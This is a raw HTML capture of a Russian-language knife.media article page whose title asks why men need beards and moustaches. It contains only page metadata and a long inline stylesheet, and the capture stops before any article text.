

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/facial-hair/
body_size: 23063
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/facial-hair/">
	<title>Зачем мужчинам нужны борода и усы? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 